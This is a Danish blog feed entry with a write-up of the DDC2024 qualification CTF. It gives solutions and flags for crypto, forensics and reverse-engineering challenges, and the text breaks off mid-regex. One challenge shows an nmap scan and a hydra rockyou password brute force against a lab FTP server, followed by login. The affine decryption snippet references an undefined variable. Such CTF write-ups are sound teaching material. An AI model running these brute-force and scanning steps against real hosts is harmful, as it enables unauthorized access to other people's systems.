<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" ><generator uri="https://jekyllrb.com/" version="4.2.2">Jekyll</generator><link href="https://t1ng.dk/feed.xml" rel="self" type="application/atom+xml" /><link href="https://t1ng.dk/" rel="alternate" type="text/html" /><updated>2025-04-01T16:10:13+00:00</updated><id>https://t1ng.dk/feed.xml</id><title type="html">t1ng.dk</title><subtitle>Oh my gawd, such an amazing blog.</subtitle><author><name>Tinggaard</name></author><entry><title type="html">DDC2024 Writeup</title><link href="https://t1ng.dk/writeup/DDC2024-writeup/" rel="alternate" type="text/html" title="DDC2024 Writeup" /><published>2024-03-19T00:00:00+00:00</published><updated>2024-03-19T00:00:00+00:00</updated><id>https://t1ng.dk/writeup/DDC2024-writeup</id><content type="html" xml:base="https://t1ng.dk/writeup/DDC2024-writeup/"><![CDATA[<p><strong>De Danske Cybermesterskaber 2024 - Kvalifikation</strong></p>

<p>Endnu et år er gået og kvalifikationen til De Danske Cybermesterskaber er igen i gang.</p>

<p>Jeg endte i år på en 15. plads, med 18/26 solves, hvilket jeg er godt tilfreds med.</p>

<p>For min (og ikke mindst <em>din</em>, kære læser) skyld har jeg undladt at skrive hele min process ned for at finde alle flagene.
Nogle af opgaverne har jeg brugt flere timer på end jeg nok vil indrømme, men når de endelig bliver løst giver det også et ordentligt adrenalin kick, hvilket har motiveret mig til at fortsætte.</p>

<p>Men i dette post finder du svar på hvordan jeg har løst alle de 18 opgaver, uden alt for mange sidespor.</p>

<h1 id="cryptography">Cryptography</h1>

<h2 id="they-see-me-subbin-they-hating">They see me subbin, they hating</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/ciphertext.txt"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg krypterede en masse tilfældige engelske ord med en substitutions-chiffer.</p>

  <p>Kan du arbejde med nøglen og dekryptere flaget?</p>

  <p>Challengen handler om at kigge på fordeling af bogstaver, som kan være lidt irriterende at implementere selv. Men husk der eksistere en del tooling på internettet i forvejen, så hvis i sidder fast prøve at google lidt omkring tooling til substitution ciphers!</p>
</blockquote>

<p>En hurtig internetsøgning, ledte frem til denne side: <a href="https://planetcalc.com/8047/">https://planetcalc.com/8047/</a>, som hurtigt finder frem til teksten er krypteret med nøglen <code class="language-plaintext highlighter-rouge">ERACMTUNVFHKOYLJXQDGSZBIWP</code> og dekrypteres med <code class="language-plaintext highlighter-rouge">CWDSAJTKXPLOEHMZRBUFGIYQNV</code>.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{WELCOME_TO_DDC_TWENTY_TWENTY_FOUR_LETS_DO_SOME_CRYPTO}</code></p>

<hr />

<h2 id="affinity">Affinity</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/affinity.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Et affine cipher krypterer en klartekst <code class="language-plaintext highlighter-rouge">x</code> til chiffertekst <code class="language-plaintext highlighter-rouge">y</code> ved at beregne <code class="language-plaintext highlighter-rouge">y = (ax + b) mod m</code>.</p>

  <p>Jeg har designet denne sikre krypteringsmekanisme ved hjælp af et affine cipher. Kan du bryde den?</p>
</blockquote>

<p>Vi får en tekst krypteret med <a href="https://en.wikipedia.org/wiki/Affine_cipher">Affine cipheren</a>.
Wikipedia beskriver at denne cipher depryteres ved at udregne</p>

\[D(x)=a^{-1}(x-b) \mod{m}\]

<p>Dekrypteringen er lidt rodet, da jeg dekrypterer flaget bagfra, men det er praktisk med modulo.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">affine_decrypt</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span> <span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">m</span><span class="p">):</span>
    <span class="n">result</span> <span class="o">=</span> <span class="s">''</span>
    <span class="n">inv</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">m</span><span class="p">)</span>

    <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">36</span><span class="p">):</span> <span class="c1"># Length of flag
</span>        <span class="n">char</span> <span class="o">=</span> <span class="n">cipher</span> <span class="o">%</span> <span class="n">m</span>
        <span class="n">d</span> <span class="o">=</span> <span class="p">(</span><span class="n">inv</span> <span class="o">*</span> <span class="p">(</span><span class="n">char</span> <span class="o">-</span> <span class="n">b</span><span class="p">))</span> <span class="o">%</span> <span class="n">m</span>
        <span class="n">c</span> <span class="o">=</span> <span class="n">c</span> <span class="o">&gt;&gt;</span> <span class="mi">8</span>
        <span class="n">result</span> <span class="o">=</span> <span class="nb">chr</span><span class="p">(</span><span class="n">d</span><span class="p">)</span> <span class="o">+</span> <span class="n">result</span>

    <span class="k">return</span> <span class="n">result</span>
</code></pre></div></div>

<p>Plainteksten findes ved at tage hver karakter og udregne $D(x)$, som beskrevet ovenfor.</p>

<p>Nu mangler vi bare at finde de mulige <code class="language-plaintext highlighter-rouge">a</code>er og <code class="language-plaintext highlighter-rouge">b</code> er, hvilket let kan gøres med en list comprehension.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">m</span> <span class="o">=</span> <span class="mi">256</span>

<span class="n">ays</span> <span class="o">=</span> <span class="p">[</span><span class="n">x</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">257</span><span class="p">)</span> <span class="k">if</span> <span class="n">gcd</span><span class="p">(</span><span class="n">x</span><span class="p">,</span> <span class="n">m</span><span class="p">)</span> <span class="o">==</span> <span class="mi">1</span><span class="p">]</span>
<span class="n">bs</span> <span class="o">=</span> <span class="p">[</span><span class="n">x</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">257</span><span class="p">)]</span>

<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">'output.txt'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">)</span> <span class="k">as</span> <span class="nb">file</span><span class="p">:</span>
    <span class="n">cipher</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="nb">file</span><span class="p">.</span><span class="n">read</span><span class="p">(),</span> <span class="mi">0</span><span class="p">)</span>

<span class="k">for</span> <span class="n">a</span> <span class="ow">in</span> <span class="n">ays</span><span class="p">:</span>
    <span class="k">for</span> <span class="n">b</span> <span class="ow">in</span> <span class="n">bs</span><span class="p">:</span>
        <span class="n">candidate</span> <span class="o">=</span> <span class="n">affine_decrypt</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span> <span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">m</span><span class="p">)</span>
        <span class="k">if</span> <span class="p">(</span><span class="s">"DDC{"</span> <span class="ow">in</span> <span class="n">candidate</span><span class="p">):</span>
            <span class="k">print</span><span class="p">(</span><span class="n">candidate</span><span class="p">)</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'Key = </span><span class="si">{</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">)</span><span class="si">}</span><span class="s">'</span><span class="p">)</span>
            <span class="nb">exit</span><span class="p">()</span>
</code></pre></div></div>

<p>Så burde man bare at kunne køre det.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>./sol.py
DDC<span class="o">{</span>cryptography_needs_nonlinearity<span class="o">}</span>
Key <span class="o">=</span> <span class="o">(</span>135, 13<span class="o">)</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{cryptography_needs_nonlinearity}</code></p>

<hr />

<h2 id="cracking-the-randomness">Cracking the randomness</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/randomness.zip"><strong>Download</strong></a> <br />
Beskrivelse</p>
<blockquote>
  <p>Tilfældige tal bruges hele tiden! Men hvor tilfældige er de egentlig?</p>

  <p>Til denne udfordring kan det være en fordel at søge rundt efter information og værktøjer til at angribe pythons random funktion!</p>
</blockquote>

<p>Vi har en masse output fra pythons <code class="language-plaintext highlighter-rouge">random.random()</code> funktion.
Heldigvis kan man, ved brug af nok output, regne sig frem til hvad det næste input vil være, såfremt man har mindst 624 outputs (hvilket er præcis hvad vi har).
Dette kan gøres med <a href="https://github.com/tna0y/Python-random-module-cracker"><code class="language-plaintext highlighter-rouge">randcrack</code></a>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">random</span>
<span class="kn">from</span> <span class="nn">randcrack</span> <span class="kn">import</span> <span class="n">RandCrack</span>

<span class="n">rc</span> <span class="o">=</span> <span class="n">RandCrack</span><span class="p">()</span>
<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">'output.txt'</span><span class="p">,</span> <span class="s">'r'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">noise</span> <span class="o">=</span> <span class="p">[</span><span class="nb">int</span><span class="p">(</span><span class="n">line</span><span class="p">)</span> <span class="k">for</span> <span class="n">line</span> <span class="ow">in</span> <span class="n">f</span><span class="p">.</span><span class="n">readlines</span><span class="p">()]</span>

<span class="k">for</span> <span class="n">n</span> <span class="ow">in</span> <span class="n">noise</span><span class="p">[:</span><span class="mi">624</span><span class="p">]:</span>
    <span class="n">rc</span><span class="p">.</span><span class="n">submit</span><span class="p">(</span><span class="n">n</span><span class="p">)</span>

<span class="n">flag</span> <span class="o">=</span> <span class="s">''</span>
<span class="k">for</span> <span class="n">f</span> <span class="ow">in</span> <span class="n">noise</span><span class="p">[</span><span class="mi">624</span><span class="p">:]:</span>
    <span class="n">i</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">f</span><span class="p">)</span>
    <span class="n">bits</span> <span class="o">=</span> <span class="n">i</span><span class="o">^</span><span class="n">rc</span><span class="p">.</span><span class="n">predict_getrandbits</span><span class="p">(</span><span class="mi">32</span><span class="p">)</span>
    <span class="n">flag</span> <span class="o">+=</span> <span class="n">bits</span><span class="p">.</span><span class="n">to_bytes</span><span class="p">((</span><span class="n">bits</span><span class="p">.</span><span class="n">bit_length</span><span class="p">()</span> <span class="o">+</span> <span class="mi">7</span><span class="p">)</span> <span class="o">//</span> <span class="mi">8</span><span class="p">,</span> <span class="s">'big'</span><span class="p">).</span><span class="n">decode</span><span class="p">(</span><span class="s">'utf-8'</span><span class="p">)</span>

<span class="k">print</span><span class="p">(</span><span class="n">flag</span><span class="p">)</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Not_so_random_anymore_mr_randcrack}</code></p>

<h1 id="forensics">Forensics</h1>

<h2 id="duck-hans">Duck Hans</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/duck-hans.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Mens du var på ferie, så blev din favorit and Hans befriet af en anden frihedskæmpene and. Hans blev domesticeret tidligt i sit liv, så du ved at han ikke vil kunne overleve i naturen og er nødt til at få ham tilbage så hurtigt som muligt. Heldigvis lavede den frihedskæmpene and en fejl ved at efterlade dig en note og et billede af stedet hvor Hans blev sat fri. Derudover, så har dit gamle overvågningskamera opfanget noget, men det stoppede med at virke i et minuts tid omkring det tidspunkt hvor den frihedskæmpene and slog til. Du har nu fået fat på netværkets logfiler som er relateret til dit overvågningskamera og du mistænker at det har været udsat for et DDoS(1) angreb.</p>

  <p>Kan du finde navnet og IP addressen på den frihedskæmpene and, samt søen hvor Hans blev sat fri?</p>

  <p>Aflever flaget i følgende format: <code class="language-plaintext highlighter-rouge">DDC{FornavnEfternavn_Sø_IPaddresse}</code></p>

  <p>Fx: <code class="language-plaintext highlighter-rouge">DDC{DonnieDuck_Tystrup_000.000.000.00}</code></p>

  <p><em>Bemærk at det kun er den første del af søens navn som skal afleveres i formatet: “Tystrup” i stedet for “Tystrup Sø”</em></p>

  <p>(1) DDoS: I den her sag er det ikke et Distributed Denial of Service angreb men et Ducking Denial of Service angreb. Forskellen her er at angrebet måske ikke er fuldstændigt distribueret (“Distributed”).</p>
</blockquote>

<p>Vi får 3 forskellige filer:</p>
<ol>
  <li>En PDF fil</li>
  <li>Et <code class="language-plaintext highlighter-rouge">.jpg</code> billede</li>
  <li>Et netværkslog</li>
</ol>

<p>Indholdet i PDFen ser ikke umiddelbart spændende ud, men åbner man “Document Properties” i Firefox, kommer linjen <code class="language-plaintext highlighter-rouge">Creator: quarl.quackington@mail.dk</code> frem.
Et godt gæt er derfor at vores frihedskæmpende and hedder <strong>Quarl Quacklington</strong>.</p>

<p>Hvad angår billedet er det ofte nemt at gemme information enten i EXIF data, eller ved brug af stegonografi.</p>

<p>Billedet er gemt med koordinater, hvilket er meget heldigt, da vi jo skal bruge en lokation.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>exiftool Hans_Is_Free.jpg
&lt;snip&gt;
GPS Position: 55 deg 40<span class="s1">' 37.31" N, 12 deg 28'</span> 33.15<span class="s2">" E
</span></code></pre></div></div>

<p>Åbner man dette på Google maps (<a href="https://www.google.dk/maps/place/55%C2%B040'37.3%22N+12%C2%B028'33.2%22E">55°40’37.3”N 12°28’33.2”E</a>),
finder man frem til <strong>Damhussøen</strong>.</p>

<p>Til at sortere i netværksloggen, har jeg skrevet et lille script der viser den IP med mest traffik:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python3
</span><span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">"Network Log.txt"</span><span class="p">,</span> <span class="s">"r"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">lines</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="n">readlines</span><span class="p">()[</span><span class="mi">2</span><span class="p">:]</span>

<span class="n">ips</span> <span class="o">=</span> <span class="p">{}</span>
<span class="k">for</span> <span class="n">l</span> <span class="ow">in</span> <span class="n">lines</span><span class="p">:</span>
    <span class="n">ip</span> <span class="o">=</span> <span class="n">l</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">"|"</span><span class="p">)[</span><span class="mi">1</span><span class="p">].</span><span class="n">strip</span><span class="p">()</span>
    
    <span class="k">if</span> <span class="ow">not</span> <span class="n">ip</span> <span class="ow">in</span> <span class="n">ips</span><span class="p">:</span>
        <span class="n">ips</span><span class="p">[</span><span class="n">ip</span><span class="p">]</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">ips</span><span class="p">[</span><span class="n">ip</span><span class="p">]</span> <span class="o">+=</span> <span class="mi">1</span>

<span class="c1"># get ip with most requests
</span><span class="n">ip</span> <span class="o">=</span> <span class="nb">sorted</span><span class="p">(</span><span class="n">ips</span><span class="p">,</span> <span class="n">key</span><span class="o">=</span><span class="n">ips</span><span class="p">.</span><span class="n">get</span><span class="p">,</span> <span class="n">reverse</span><span class="o">=</span><span class="bp">True</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">'</span><span class="si">{</span><span class="n">ip</span><span class="o">=</span><span class="si">}</span><span class="s">, with </span><span class="si">{</span><span class="n">ips</span><span class="p">[</span><span class="n">ip</span><span class="p">]</span><span class="si">}</span><span class="s"> requests'</span><span class="p">)</span>
</code></pre></div></div>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>./sol.py
<span class="nv">ip</span><span class="o">=</span><span class="s1">'93.184.216.34'</span>, with 12 requests
</code></pre></div></div>

<p>IP adressen der udfører DDoS er altså <strong>93.184.216.34</strong>.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{QuarlQuacklington_Damhus_93.184.216.34}</code></p>

<hr />

<h2 id="ctf-platformen">CTF platformen</h2>

<p>Sværhedsgrad: <strong>Very Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/hknd.log"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg har fundet nogle underlige logs fra en CTF platform der har været med til BlackHat Europe. Det ser dog ud til, at den skriver nogle af flagene ud i loggen. Kan du finde et til denne opgave?</p>
</blockquote>

<p>En hurtig grepping efter flaget er alt vi behøver:</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>rg <span class="nt">-o</span> <span class="s2">"DDC</span><span class="se">\{</span><span class="s2">.*</span><span class="se">\}</span><span class="s2">"</span> hknd.log
143:DDC<span class="o">{</span>CTRL+F-can-be-used-for-flags<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{CTRL+F-can-be-used-for-flags}</code></p>

<hr />

<h2 id="spionjagt">Spionjagt</h2>

<p>Sværhedsgrad: <strong>Very Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/spionjagt.pcap"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Velkommen til “Spionjagt”! Din mission er at afsløre en spion, der har infiltreret et dansk CTF-hold og stjålet følsomme data. Se om du kan identificere de stjålne oplysninger ved at kigge i netværks trafikken.</p>
</blockquote>


<p>Lad og starte med at se på fordelingen af traffik, baseret på protokoller:</p>

<p><img src="/assets/DDC2024-writeup/wireshark-protocols.png" alt="Protocol overview" /></p>

<p>Der er en smule HTTP traffik, et af requestsne er et POST på et <code class="language-plaintext highlighter-rouge">/login</code>.</p>

<p>Idet det kald bliver lavet svarer serveren med</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="nl">"cookie"</span><span class="p">:</span><span class="s2">"RERDe0R1VHJvZWRlTm9rQXREdVNrdWxsZUJydWdlRGV0SGVyU29tRmxhZ30="</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Det ligner base64…</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">echo</span> <span class="s2">"RERDe0R1VHJvZWRlTm9rQXREdVNrdWxsZUJydWdlRGV0SGVyU29tRmxhZ30="</span> | <span class="nb">base64</span> <span class="nt">-d</span>
DDC<span class="o">{</span>DuTroedeNokAtDuSkulleBrugeDetHerSomFlag<span class="o">}</span>
</code></pre></div></div>

<p>Vi er blevet trollet af opgaveskaberne. Øv.</p>


<p>Lad os i stedet undersøge FTP trafikken.</p>

<p><img src="/assets/DDC2024-writeup/wireshark-ftp.png" alt="Wireshark FTP" /></p>

<p>Pakke 2266 indeholder den overførte <code class="language-plaintext highlighter-rouge">secretview.txt</code> fil som vi kan få vist i wireshark.</p>

<p>Filen virker til at indeholde en masse feedback på CTF opgaver, hvoriblandt der står et flag:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[...] En af mine personlige favoritter var opgaven med flagget i formatet DDC{fa4fb1ed-3124-4702-bb28-a29f57a7cc4a} [...]
</code></pre></div></div>

<p>Efter at have erkendt dette, fandt jeg frem til at flaget også kan læses direkte i filen, vha. <code class="language-plaintext highlighter-rouge">strings</code> (hvilket nok også er begrundelsen for sværhedsgraden).</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>strings spionjagt.pcap | rg <span class="nt">-o</span> <span class="s2">"DDC</span><span class="se">\{</span><span class="s2">.*</span><span class="se">\}</span><span class="s2">"</span>
DDC<span class="o">{</span>fa4fb1ed-3124-4702-bb28-a29f57a7cc4a<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{fa4fb1ed-3124-4702-bb28-a29f57a7cc4a}</code></p>

<hr />

<h2 id="flag-transfer-protocol">Flag Transfer Protocol</h2>

<p>Sværhedsgrad: <strong>Very Easy</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Er der mon en “admin” der har en port åben for at overføre filer? Og har han mon tænkt over at John lurer i skyggerne?</p>
</blockquote>

<p>Start med at lede efter hosts med FTP åben:</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nmap 77.39.18.0/24 <span class="nt">-p</span> 20,21
</code></pre></div></div>

<p>Udover de hosts der er <em>reserveret</em> til Haaukins (<code class="language-plaintext highlighter-rouge">.1</code>, <code class="language-plaintext highlighter-rouge">.2</code>, <code class="language-plaintext highlighter-rouge">.3</code>), er <code class="language-plaintext highlighter-rouge">77.39.18.30</code> åben med FTP.</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>hydra <span class="nt">-l</span> admin <span class="nt">-P</span> /usr/share/wordlists/rockyou.txt 77.39.18.30 ftp
&lt;snip&gt;
<span class="o">[</span>21][ftp] host: 77.39.18.30   login: admin   password: phantom
<span class="c"># login</span>
ftp admin@77.39.18.30
ftp&gt; <span class="nb">ls</span>
<span class="nt">-rw-rw-rw-</span>   1 root     root       221251 Feb 19 13:06 flag.jpg
<span class="nt">-rw-rw-rw-</span>   1 root     root       111879 Feb 19 13:06 flag.png
<span class="nt">-rw-rw-rw-</span>   1 root     root           34 Feb 19 13:06 flag.txt
ftp&gt; get flag.txt
ftp&gt; <span class="nb">exit
cat </span>flag.txt
DDC<span class="o">{</span>Keeping-track-of-all-my-flags<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Keeping-track-of-all-my-flags}</code></p>

<h1 id="reverse-engineering">Reverse Engineering</h1>

<h2 id="i-c-what-you-did-there">I C what you did there</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/shuffleGame.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>En eller anden går rundt og vil spille det der spil med kopper hvor man skal gætte hvor bolden er henne. Der er dog ingen der har besejret ham endnu. Kan du vinde spillet?</p>

  <p>Du kan begynde spillet at ved bruge kommandoen “nc shuffler.hkn 1337”</p>
</blockquote>

<p>Jeg kylede den udleverede binary ind i Ghidra, for at se hvad den kunne sige om filen.
Det ser noget rodet ud, og den har svært ved at sige hvilke typer hvad er, men jeg har brugt en del timer på at forsøge at blive klogere på den.
Jeg observerede dog at funktionen <code class="language-plaintext highlighter-rouge">checkInput()</code> verificerer at inputtet er 29 karakterer langt, hvilket matcher det med de tal der ligger gemt i <code class="language-plaintext highlighter-rouge">main()</code>:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">int</span> <span class="n">local_48</span> <span class="o">=</span> <span class="mh">0x4773707543656854</span><span class="p">;</span>
<span class="kt">int</span> <span class="n">local_40</span> <span class="o">=</span> <span class="mh">0x5226646e756f526f</span><span class="p">;</span>
<span class="kt">int</span> <span class="n">local_38</span> <span class="o">=</span> <span class="mh">0x69436e49646e756f</span><span class="p">;</span>
<span class="kt">int</span> <span class="n">local_30</span> <span class="o">=</span> <span class="mh">0x73656c6382</span><span class="p">;</span>
</code></pre></div></div>

<p>Disse tal ligger alle inden for ASCII range, hvis man ser på det byte-vis, og er 29 bytes lang.</p>

<p>Derfor tog jeg og konverterede det til tekst, vha. <a href="https://cyberchef.org">CyberChef</a>, hvilket gav teksten <code class="language-plaintext highlighter-rouge">GspuCehTR&amp;dnuoRoiCnIdnuoselcr</code>.
Reverser man dette, får man strengen <code class="language-plaintext highlighter-rouge">rclesoundInCioRound&amp;RTheCupsG</code>, hvilket begynder at ligne noget.</p>

<p>Da den filen er skrevet som little-endian, byttede jeg om på rækkefølgen af de “variable” (<code class="language-plaintext highlighter-rouge">local_48</code>, <code class="language-plaintext highlighter-rouge">local_40</code>, <code class="language-plaintext highlighter-rouge">local_38</code> og <code class="language-plaintext highlighter-rouge">local_30</code>).
Hvilket giver strengen <code class="language-plaintext highlighter-rouge">TheCupsGoRound&amp;RoundInCircles</code>, hvilket jo faktisk er læsbart!</p>

<p>Lad os se hvad den binary siger til det…</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>echo "TheCupsGoRound&amp;RoundInCircles" | ./shuffler 

selcriCnIdnnd&amp;RouuoRoGspuCehTIncorrect input
</code></pre></div></div>

<p>Den giver inputtet tilbage, men i en mærkelig rækkefølge.</p>

<p>For nemmere at kunne observere dette, kan vi blot give den alfabetet:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>echo "abcdefghijklmnopqrstuvwxyz123" | ./shuffler 

321zyxwvutsmnopqrlkjihgfedcbaIncorrect input
</code></pre></div></div>

<p>Den er altså reverset, på nær et stykke i midten, som stadig står normalt, men er forskudt et par indeks.</p>

<p>Ud fra <code class="language-plaintext highlighter-rouge">checkInput()</code> ved vi at inputtet skal matche den streng vi har fundet, så nu starter reversingen for alvor:
<em>Find strengen der giver <code class="language-plaintext highlighter-rouge">TheCupsGoRound&amp;RoundInCircles</code> som output</em></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Give me an input: 
selcriCnIdnuund&amp;RooRoGspuCehT

TheCupsGoRound&amp;RoundInCirclesDDC{K33p_my_3y3s_0n_th3_priz3}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{K33p_my_3y3s_0n_th3_priz3}</code></p>

<hr />

<h2 id="too-much-fun-with-rexep-101">Too much fun with rexep 101</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>I’m having fun with regular expressions. Here I played a bit with features like capture groups, lookahead and look behind.</p>
  <div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">/</span><span class="p">(?</span><span class="o">=^</span><span class="p">(.{</span><span class="mi">4</span><span class="p">}([</span><span class="mi">2</span><span class="o">-</span><span class="mi">8</span><span class="nx">CFGLNPRUXY</span><span class="err">\</span><span class="o">-</span><span class="p">]</span><span class="o">+</span><span class="p">).)</span><span class="nx">$</span><span class="p">)(?</span><span class="o">=^</span><span class="p">([</span><span class="o">^</span><span class="mi">5</span><span class="p">]</span><span class="o">*</span><span class="p">)</span><span class="nx">$</span><span class="p">)(?</span><span class="o">=</span><span class="nx">DDC</span><span class="err">\</span><span class="p">{)(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="mi">4</span><span class="nx">LLY</span><span class="p">)(?</span><span class="o">=</span><span class="p">.</span><span class="o">*</span><span class="nx">C4</span><span class="p">)(?</span><span class="o">=</span><span 